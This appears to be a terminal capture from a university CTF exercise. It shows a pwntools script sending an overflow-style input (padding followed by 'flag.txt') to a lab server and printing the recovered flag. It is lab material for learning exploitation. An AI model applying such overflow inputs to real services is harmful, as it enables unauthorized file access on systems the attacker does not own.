 [10/24/23]seed@VM:~/ctf/desafio1$ python3 exploit-example.py
[+] Opening connection to ctf-fsi.fe.up.pt on port 4003: Done
[*] Switching to interactive mode
Echo aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaflag.txt
I like what you got!
flag{d700117578eeb189b22e36de872b75aa}
[*] Got EOF while reading in interactive
$